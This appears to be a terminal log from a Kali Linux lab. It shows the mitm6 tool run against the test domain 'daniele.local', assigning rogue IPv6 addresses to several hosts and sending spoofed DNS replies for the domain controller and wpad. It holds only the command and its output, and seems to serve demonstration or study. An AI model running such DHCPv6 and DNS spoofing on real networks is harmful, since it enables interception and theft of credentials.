 root@kali:/home/kali/bin/mitm6# mitm6 -d daniele.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:03:00:44]
IPv4 address: 192.168.147.139
IPv6 address: fe80::20c:29ff:fe03:44
DNS local search domain: daniele.local
DNS whitelist: daniele.local
IPv6 address fe80::2061:1 is now assigned to mac=00:0c:29:73:5d:84 host=SUPERMAN.DANIELE.local. ipv4=
Sent spoofed reply for TestDC.DANIELE.local. to fe80::2061:1
Sent spoofed reply for wpad.DANIELE.local. to fe80::2061:1
IPv6 address fe80::2061:2 is now assigned to mac=00:0c:29:c4:9a:8b host=TestDC.DANIELE.local. ipv4=
IPv6 address fe80::2061:3 is now assigned to mac=00:0c:29:8a:5b:68 host=SPIDERMAN.DANIELE.local. ipv4=
Sent spoofed reply for TestDC.DANIELE.local. to fe80::2061:3
Sent spoofed reply for wpad.DANIELE.local. to fe80::2061:3
Sent spoofed reply for wpad.DANIELE.local. to fe80::2061:2
Sent spoofed reply for wpad.daniele.local. to fe80::2061:2
Sent spoofed reply for TestDC.DANIELE.local. to fe80::2061:3
Renew reply sent to fe80::2061:1
Renew reply sent to fe80::2061:2
Renew reply sent to fe80::2061:3
Sent spoofed reply for wpad.DANIELE.local. to fe80::2061:3
Renew reply sent to fe80::2061:1
Renew reply sent to fe80::2061:2
Renew reply sent to fe80::2061:3